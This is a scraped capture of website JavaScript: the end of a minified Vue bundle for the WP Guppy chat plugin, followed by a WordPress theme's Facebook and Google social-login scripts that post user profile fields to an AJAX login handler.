at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Wl=[],Jl={name:"GuppyFileMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yl=Jl,Zl=(s("5c2f"),Object(it["a"])(Yl,zl,Wl,!1,null,null,null)),Kl=Zl.exports,Xl={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:il,GuppyChatTextMessage:pl,GuppyLocationMessage:fl,GuppyDeleteMessage:Ll,GuppyAudioMessage:xl,GuppyImageMessage:Gl,GuppyVideoMessage:ql,GuppyFileMessage:Kl,GuppyChatNotifyMessage:bl},props:{chatId:{type:String,required:!1,default:()=>null},deleteConversations:{type:Array,required:!1,default:()=>[]}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},senderId(){return this.$store.state.messagesList[this.chatId]?this.$store.state.messagesList[this.chatId]["senderId"]:""},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{checkDeleteItem(t){let e=this.deleteConversations,s=e.find(e=>e==t);return!!s},selectItem(t){this.$emit("deleteItem",t.target.value)},_stopPropagation(t){t.stopPropagation()},getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.messagesScrollList(this.lastScrollTop)}}},tp=Xl,ep=Object(it["a"])(tp,jc,Gc,!1,null,null,null),sp=ep.exports,ap={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:sp},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectAllItems:!1}},computed:{deleteConversations:function(){return this.$store.state.deleteConversations},messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){this.$store.state.deleteConversations=[],this.selectAllItems=!1,this.$store.state.isDeletingMessage=!1,S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{removeItems(){this.$store.state.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.$store.state.isDeletingMessage=!0;let t=await T.deleteConvMessages(this.$store.state.deleteConversations);this.$store.state.isDeletingMessage=!1,"success"==t.data.type?(this.$store.commit("deleteConversationMessages",{chatId:this.chatInfo.chatId,messagesIds:this.deleteConversations}),this.$store.state.deleteConversations=[],this.messagesList.length||this.loadChatMessages()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=this.messagesList.map(t=>t.messageId);this.$store.state.deleteConversations=[...new Set([...this.$store.state.deleteConversations,...t])]}else this.$store.state.deleteConversations=[]},deleteItem(t){let e=this.$store.state.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.$store.state.deleteConversations.push(t);else{let e=this.$store.state.deleteConversations.findIndex(e=>e==t);e>-1&&this.$store.state.deleteConversations.splice(e,1)}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(this.chatInfo.chatType)?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},mounted(){this.$root.$on("deleteMessages",()=>{this.deleteAllItems()})},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},ip=ap,rp=(s("15c7"),Object(it["a"])(ip,Bc,Uc,!1,null,"706aeada",null)),op=rp.exports,np={name:"GuppyChatMessages",components:{NoRecordFound:kn,GuppyChatMessageHeader:Ec,MessagesContainer:op},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId;let n=o.split("_");[1,3].includes(this.chatInfo.chatType)?(i=r="",a=n[0]+"_"+n[1]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=n[1]+"_"+n[2],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},cp=np,lp=(s("a686"),Object(it["a"])(cp,vc,Cc,!1,null,"9e8d1a7a",null)),pp=lp.exports;s("2363"),a["a"].component("LightBox",Pr.a);var up={name:"AdminApp",components:{GuppyChatSidebar:fc,GuppyChatMessages:pp},data(){return{isRtl:!1,windowWidth:"",startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=this.isRtl?"wpguppy-rtl":"";p()(".at-chat").addClass(t)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}},mounted(){this.responsive(),this.guppyAddClass(),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})},created(){this.$store.state.isAdminChat=!0,this.$store.commit("updateWidgetType",{isMessangerChat:!0}),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,p()(document).on("click",".at-admin-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px"),p()(".at-chat_sidebar").removeClass("at-ovelay")}))}},dp=up,hp=(s("227b"),Object(it["a"])(dp,Yo,Zo,!1,null,"6c5f2692",null)),mp=hp.exports,gp=s("f9d5"),fp=s.n(gp);s("4413");if(r.a.defaults.baseURL=window.wpguppy_scripts_vars.restapiurl,r.a.defaults.headers.common["Authorization"]="Bearer "+window.wpguppy_scripts_vars.authToken,a["a"].use(fp.a),a["a"].use(z.a),a["a"].component("video-player",q["videoPlayer"]),a["a"].use($["a"],r.a),a["a"].config.productionTip=!0,a["a"].mixin(H),a["a"].directive("click-outside",{bind:function(t,e,s){t.clickOutsideEvent=function(a){t==a.target||t.contains(a.target)||s.context[e.expression](a)},document.body.addEventListener("click",t.clickOutsideEvent)},unbind:function(t){document.body.removeEventListener("click",t.clickOutsideEvent)}}),a["a"].filter("capitalize",(function(t){return t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""})),a["a"].filter("AM_PM_Replacement",(function(t){if(!t)return"";let e=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"];return e.forEach(e=>{t=t.replace(e,C[e.toLowerCase()])}),s.forEach(e=>{t=t.replace(e.slice(0,3),C[e.toLowerCase()].slice(0,3))}),t})),p()("#wpguppy-messanger-chat").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(Vr)}).$mount("#wpguppy-messanger-chat");else if(p()("#wpguppy-chats-history").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(mp)}).$mount("#wpguppy-chats-history");else if(p()("#wpguppy-widget-chat").length&&window.wpguppy_scripts_vars.chatSetting.floatingWindowEnable){let t=window.wpguppy_scripts_vars.pageId,e=f.includeOnPage,s=f.excludeOnPage,i=!1;"includeOnPage"in f&&"excludeOnPage"in f&&(e.includes(t)?i=!0:s.includes(t)||0!=e.length?0==e.length&&0==s.length&&(i=!0):i=!0),i&&new a["a"]({store:F,render:t=>t(Fo)}).$mount("#wpguppy-widget-chat")}p()("#wpguppy-woo-products").length&&window.wpguppy_scripts_vars.userId&&(a["a"].component("wpguppy-woo-chat-button",Jo),new a["a"]({store:F}).$mount("#wpguppy-woo-products"))},"59e4":function(t,e,s){},"5b0b":function(t,e,s){},"5b0d":function(t,e,s){"use strict";s("7bae")},"5c2f":function(t,e,s){"use strict";s("ce7a")},"5ccd":function(t,e,s){"use strict";s("eb6b")},"5e26":function(t,e,s){},6048:function(t,e){t.exports="[data-uri]"},"630f":function(t,e){t.exports="[data-uri]"},"659e":function(t,e,s){},"6cbb":function(t,e,s){},"6e85":function(t,e,s){},"6ea0":function(t,e,s){},"6f129":function(t,e,s){"use strict";s("bc38")},"6f97":function(t,e){t.exports="[data-uri]"},7161:function(t,e,s){},7165:function(t,e,s){"use strict";s("8b38")},"73f5":function(t,e,s){},"75bc":function(t,e,s){},7619:function(t,e,s){},"76ab":function(t,e,s){},"7a4f":function(t,e,s){"use strict";s("b949")},"7bae":function(t,e,s){},"7d0c":function(t,e,s){"use strict";s("ee20")},8374:function(t,e,s){"use strict";s("8a39")},"83a8":function(t,e,s){"use strict";s("8f0d")},"88e9":function(t,e,s){"use strict";s("203f")},"8a39":function(t,e,s){},"8b38":function(t,e,s){},"8e69":function(t,e,s){"use strict";s("4c98")},"8f0d":function(t,e,s){},"8f96":function(t,e,s){},"937e":function(t,e,s){},"9caa":function(t,e,s){},"9d81":function(t,e,s){"use strict";s("303d")},a113:function(t,e,s){"use strict";s("1db8")},a686:function(t,e,s){"use strict";s("5b0b")},a68a:function(t,e,s){},a72b:function(t,e,s){},a817:function(t,e,s){"use strict";s("bc92")},a8e3:function(t,e,s){},abab:function(t,e,s){"use strict";s("73f5")},b143:function(t,e,s){},b4d8:function(t,e,s){"use strict";s("bbda")},b949:function(t,e,s){},bbda:function(t,e,s){},bc38:function(t,e,s){},bc92:function(t,e,s){},bcd2:function(t,e,s){"use strict";s("42a2")},c0ef:function(t,e){t.exports="[data-uri]"},c2ef:function(t,e,s){"use strict";s("02b4")},c827:function(t,e,s){"use strict";s("490c")},c99d:function(t,e,s){"use strict";s("6e85")},cc15:function(t,e,s){"use strict";s("1003")},ce73:function(t,e){t.exports="[data-uri]"},ce7a:function(t,e,s){},d029:function(t,e,s){"use strict";s("b143")},d163:function(t,e,s){"use strict";s("6cbb")},d203:function(t,e,s){},d283:function(t,e,s){"use strict";s("460c")},d8f2:function(t,e,s){"use strict";s("7619")},e0bd:function(t,e,s){"use strict";s("3abd")},e730:function(t,e,s){"use strict";s("9caa")},e796:function(t,e){t.exports="[data-uri]"},e7db:function(t,e,s){"use strict";s("38ee")},e893f:function(t,e){t.exports="[data-uri]"},e983:function(t,e,s){},eac2:function(t,e,s){"use strict";s("0ab0")},eaf8:function(t,e,s){},eb6b:function(t,e,s){},ee20:function(t,e,s){},ee41:function(t,e,s){"use strict";s("1b4c")},ee51:function(t,e,s){"use strict";s("659e")},ee8e:function(t,e,s){"use strict";s("384a")},ef83:function(t,e,s){"use strict";s("534d")},f380:function(t,e,s){"use strict";s("eaf8")},f4e5:function(t,e,s){"use strict";s("937e")},f939:function(t,e,s){"use strict";s("e983")},fd34:function(t,e){t.exports="[data-uri]"},ffb2:function(t,e,s){"use strict";s("8f96")}});
//# sourceMappingURL=app.856ac809.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4
body_size: 708
content:
//facebook connect
(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));


// initialize the facebook sdk
window.fbAsyncInit = function() {
	if( is_loggedin === 'false' ){
		FB.init({
		  appId      : fbapp_id,
		  cookie     : true, 
		  xfbml      : true,
		  version    : 'v3.1'
		});
	}
}

// add event listener on the logout button
function facebookLogin() {
	jQuery('body').append(loader_html);
	FB.getLoginStatus(function(response) {
	   statusChangeCallback(response);
	});
}

//Status change callback
function statusChangeCallback(response) {
	 if(response.status === "connected") {
		fetchUserProfile();
	 } else{
		 // Logging the user to Facebook by a Dialog Window
		 facebookLoginByDialog();
	 }
}

//Fetch Profile Data
function fetchUserProfile() {
   FB.api('/me?fields=id,first_name,last_name,middle_name,picture,short_name,name,email,gender', function(response) { 
		var dataString = 'security='+scripts_vars.ajax_nonce+'&email=' + response.email +'&id=' + response.id + '&name=' + response.name + '&action=workreap_js_social_login';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {  
					jQuery('#loginpopup').modal('hide');
					if( typeof(response.html) != "undefined" && response.html !== null && response.html !== '' ) {
						jQuery('.modal-post-wrap').html(response.html);
						jQuery('#taskpopup').modal('show');
						jQuery('.wt-registration-content-model').html(response.html);
						jQuery('.wt-registration-parent-model').modal('show');
						var is_rtl  = scripts_vars.is_rtl;

						var config = {
								'.chosen-select'           : {rtl:is_rtl,no_results_text:scripts_vars.nothing},
								'.chosen-select-deselect'  : {allow_single_deselect:true},
								'.chosen-select-no-single' : {disable_search_threshold:10},
								'.chosen-select-no-results': {no_results_text:scripts_vars.nothing},
								'.chosen-select-width'     : {width:"95%"}
						}

						for (var selector in config) {
							jQuery(selector).chosen(config[selector]);
						}
					} else {
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });
						window.location.reload();
					}
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				}
			}
		});
   });
}

//Facebook dialog
function facebookLoginByDialog() {
	jQuery('body').find('.wt-preloader-section').remove();
	FB.login(function(response) {
	   statusChangeCallback(response);

	}, {scope: 'public_profile,email'});
}

// logging out the user from Facebook
function facebookLogout() {
	FB.logout(function(response) {
	   statusChangeCallback(response);
	});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4
body_size: 467
content:
var googleUser = {};
var auth2 = '';
var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';
var workreap_gconnect_app = function() {
    function decodeJwtResponse(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    
        return JSON.parse(jsonPayload);
    }
    /* Google sigin callback */
    function handleCredentialResponse(response) {
            const responsePayload = decodeJwtResponse(response.credential);
            jQuery('body').append(loader_html);
            let login_type = 'google';
            let picture = responsePayload.picture;
            let email = responsePayload.email;
            let id = responsePayload.sub;
            let name = responsePayload.name;
    
            jQuery('body').append(loader_html);
    
            var dataString = 'security='+scripts_vars.ajax_nonce+'&login_type=google&'+login_type + picture+'&email=' + email +'&id=' + id + '&name=' + name + '&action=workreap_js_social_login';
    
            jQuery.ajax({
                type: "POST",
                url: scripts_vars.ajaxurl,
                data: dataString,
                dataType: "json",
                success: function (response) {
                    jQuery('body').find('.wt-preloader-section').remove();
                    if (response.type === 'success') {  
                        jQuery('#loginpopup').modal('hide');
                        
                        jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });
                        window.location.replace(response.redirect);
                    } else {
                        jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                    }
                }
            });
    
    }
	/* Google sigin button load */
    window.onload = function () {
        google.accounts.id.initialize({
            client_id: scripts_vars.gclient_id,
            ux_mode: 'popup',
            cancel_on_tap_outside: false,
            callback: handleCredentialResponse
        });
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect-reg"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.prompt();
    };
  };
